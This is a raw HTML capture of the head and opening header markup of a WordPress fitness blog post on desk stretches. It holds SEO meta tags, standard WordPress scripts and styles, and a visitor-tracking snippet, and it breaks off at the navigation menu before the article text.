

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplehealthexercises.com/at-your-desk-to-long-sitting-stretches/
body_size: 77910
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://simplehealthexercises.com/xmlrpc.php">
	<!--iOS/android/handheld specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta itemprop="name" content="Simple Health Exercises" />
	<meta itemprop="url" content="https://simplehealthexercises.com" />
		<meta itemprop="creator accountablePerson" content="2Feel Great" />
	<title>At Your Desk To Long Sitting Stretches</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.6.1 - aioseo.com -->
	<meta name="description" content="Sitting stretches I have two sitting stretches that you can do if you have been sitting at your desk all day Before I dive into that. I wanted to let you know" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="2FeelGreat"/>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" />
	<meta name="msvalidate.01" content="6BDCF50231ADB5A4EA9BE0AFEB28BB05" />
	<meta name="keywords" content="best online fitness trainer,best online fitness trainer for women,best online fitness trainer for women over 40,best online fitness trainer for women over 50,desk stretches,female personal trainer near me,hip flexor stretches,lose weight for good,lose weight without diet,lunge stretch,nicole simonin,quad stretch,shape it up,shape it up fitness,stretche at desk,turn my life around,turn your life around,,best online fitness trainer,best online fitness trainer for women,best online fitness trainer for women over 40,best online fitness trainer for women over 50,desk stretches,female personal trainer near me,hip flexor stretches,lose weight for good,lose weight without diet,lunge stretch,nicole simonin,quad stretch,shape it up,shape it up fitness,stretche at desk,turn my life around,turn your life around,simple health exercises" />
	<link rel="canonical" href="https://simplehealthexercises.com/category/simple-health-exercises/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.6.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Balance-Body-Therapy" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="At Your Desk To Long Sitting Stretches" />
		<meta property="og:description" content="Sitting stretches I have two sitting stretches that you can do if you have been sitting at your desk all day Before I dive into that. I wanted to let you know" />
		<meta property="og:url" content="https://simplehealthexercises.com/category/simple-health-exercises/" />
		<meta property="og:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:secure_url" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="250" />
		<meta property="article:tag" content="best online fitness trainer" />
		<meta property="article:tag" content="best online fitness trainer for women" />
		<meta property="article:tag" content="best online fitness trainer for women over 40" />
		<meta property="article:tag" content="best online fitness trainer for women over 50" />
		<meta property="article:tag" content="desk stretches" />
		<meta property="article:tag" content="female personal trainer near me" />
		<meta property="article:tag" content="hip flexor stretches" />
		<meta property="article:tag" content="lose weight for good" />
		<meta property="article:tag" content="lose weight without diet" />
		<meta property="article:tag" content="lunge stretch" />
		<meta property="article:tag" content="nicole simonin" />
		<meta property="article:tag" content="quad stretch" />
		<meta property="article:tag" content="shape it up" />
		<meta property="article:tag" content="shape it up fitness" />
		<meta property="article:tag" content="stretche at desk" />
		<meta property="article:tag" content="turn my life around" />
		<meta property="article:tag" content="turn your life around" />
		<meta property="article:tag" content="" />
		<meta property="article:tag" content="simple health exercises" />
		<meta property="article:published_time" content="2020-05-29T07:37:40+00:00" />
		<meta property="article:modified_time" content="2020-06-08T08:50:26+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/phillip.skinner" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@Video_Info_Pro" />
		<meta name="twitter:title" content="At Your Desk To Long Sitting Stretches" />
		<meta name="twitter:description" content="Sitting stretches I have two sitting stretches that you can do if you have been sitting at your desk all day Before I dive into that. I wanted to let you know" />
		<meta name="twitter:image" content="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#article","name":"At Your Desk To Long Sitting Stretches","headline":"At Your Desk To Long Sitting Stretches","author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2020\/01\/htmlIMG_5e19dd0280cdd.jpg","width":720,"height":720,"caption":"Flexibility Isn\u2019t Luck Stretching Transforms Muscles On A Cellular Level"},"datePublished":"2020-05-29T07:37:40+00:00","dateModified":"2020-06-08T08:50:26+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#webpage"},"isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#webpage"},"articleSection":"Simple Health Exercises, best online fitness trainer, best online fitness trainer for women, best online fitness trainer for women over 40, best online fitness trainer for women over 50, desk stretches, female personal trainer near me, hip flexor stretches, lose weight for good, lose weight without diet, lunge stretch, nicole simonin, quad stretch, shape it up, shape it up fitness, stretche at desk, turn my life around, turn your life around"},{"@type":"BreadcrumbList","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","position":1,"name":"Home","item":"https:\/\/simplehealthexercises.com","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/#listItem","name":"Simple Health Exercises"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/#listItem","position":2,"name":"Simple Health Exercises","item":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/","nextItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#listItem","name":"At Your Desk To Long Sitting Stretches"},"previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#listItem","position":3,"name":"At Your Desk To Long Sitting Stretches","previousItem":{"@type":"ListItem","@id":"https:\/\/simplehealthexercises.com\/category\/simple-health-exercises\/#listItem","name":"Simple Health Exercises"}}]},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/#person"},{"@type":"Person","@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author","url":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/","name":"2FeelGreat","image":{"@type":"ImageObject","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c779575a6d8aea837bda12552cef0012aa6c213151b7522ba420b47e57fc7719?s=96&d=mm&r=g","width":96,"height":96,"caption":"2FeelGreat"}},{"@type":"WebPage","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#webpage","url":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/","name":"At Your Desk To Long Sitting Stretches","description":"Sitting stretches I have two sitting stretches that you can do if you have been sitting at your desk all day Before I dive into that. I wanted to let you know","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/simplehealthexercises.com\/#website"},"breadcrumb":{"@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#breadcrumblist"},"author":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"creator":{"@id":"https:\/\/simplehealthexercises.com\/author\/2feelgreat\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/simplehealthexercises.com\/wp-content\/uploads\/2020\/01\/htmlIMG_5e19dd0280cdd.jpg","@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#mainImage","width":720,"height":720,"caption":"Flexibility Isn\u2019t Luck Stretching Transforms Muscles On A Cellular Level"},"primaryImageOfPage":{"@id":"https:\/\/simplehealthexercises.com\/at-your-desk-to-long-sitting-stretches\/#mainImage"},"datePublished":"2020-05-29T07:37:40+00:00","dateModified":"2020-06-08T08:50:26+00:00"},{"@type":"WebSite","@id":"https:\/\/simplehealthexercises.com\/#website","url":"https:\/\/simplehealthexercises.com\/","name":"Simple Health Exercises","description":"Using Simple Health Exercises, Most People Inadvertently Focus On All The Wrong Types Of Exercises In The Wrong Combinations","inLanguage":"en-US","publisher":{"@id":"https:\/\/simplehealthexercises.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Feed" href="https://simplehealthexercises.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Health Exercises &raquo; Comments Feed" href="https://simplehealthexercises.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplehealthexercises.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplehealthexercises.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-style-css' href='https://simplehealthexercises.com/wp-content/themes/sociallyviral/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://simplehealthexercises.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplehealthexercises.com/wp-content/plugins/wpoptimiser/public/js/jquery.lazy.min.js?ver=2.0.5" id="wpoptimiser-jquery-lazy-js"></script>
<script type="text/javascript" id="wpoptimiser-jquery-lazy-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery("img[data-wpopti-lazyimg-src]").lazy({ attribute: "data-wpopti-lazyimg-src"});});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://simplehealthexercises.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplehealthexercises.com/wp-json/wp/v2/posts/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplehealthexercises.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://simplehealthexercises.com/?p=2159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2Fat-your-desk-to-long-sitting-stretches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplehealthexercises.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplehealthexercises.com%2Fat-your-desk-to-long-sitting-stretches%2F&#038;format=xml" />
<meta name="google-site-verification" content="bdm3AE1z0M_gGrSoDQ8t_QgXtaCfyF50PovdVQp6cPM" />	<style type="text/css">
			#logo a {
			color: #005e03;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7ed640; }
</style>
	<meta name="google-site-verification" content="ZusMqE-Sx-XjzjbMjeo5Qz9yeDoGFEjxlMEg6v9j_mw" /><!-- Start: Copyright 2022 TraceMyIP.org Service Code (203542-12162022)- DO NOT MODIFY //-->
<div id="elemID031021" style="line-height:16px;text-align:center;position:relative;z-index:100000;"><script type="text/javascript" src="//s3.tracemyip.org/vLg/lgUrl.php?pidnVar2=49261&prtVar2=7&stlVar2=1306&rgtype=4684NR-IPIB&scvVar2=12"></script><noscript><a title="GDPR compatible site hit programs" href="https://www.tracemyip.org/GDPR-compliant-website-tracking-software.htm"><img src="//s3.tracemyip.org/vLg/1306/4684NR-IPIB/49261/7/12/ans/" alt="GDPR compatible site hit programs" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a></noscript></div> <!-- End: TraceMyIP.org Service Code //--></head>

<body class="wp-singular post-template-default single single-post postid-2159 single-format-standard custom-background wp-theme-sociallyviral group-blog">
	<div id="page" class="hfeed site">
		<div class="main-container">
			<header id="masthead" class="site-header" role="banner">
				<div class="site-branding">
																	    <h2 id="logo" class="image-logo" itemprop="headline">
								<a href="https://simplehealthexercises.com"><img src="https://simplehealthexercises.com/wp-content/uploads/2019/02/simplehealthexercises.com_.png" alt="Simple Health Exercises"></a>
							</h2><!-- END #logo -->
															</div><!-- .site-branding -->

				
				<div class="header-social">
											<a href="https://www.facebook.com/PhillipsWilsons" class="header-facebook" style="background: #375593">
							<i class="icon-facebook"></i>
						</a>
											<a href="https://twitter.com/Video_Info_Pro" class="header-twitter">
							<i class="icon-twitter"></i>
						</a>
											<a href="http://myhealthinfo.biz/" class="header-google-plus">
							<i class="icon-google-plus"></i>
						</a>
											<a href="https://www.youtube.com/user/WiseWebWizard" class="header-youtube-play">
							<i class="icon-youtube-play"></i>
						</a>
									</div>

				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
											<ul id="menu-home-menu" class="menu clearfix"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://simplehealthexercises.com/">Home</a>
<ul class="sub-menu">
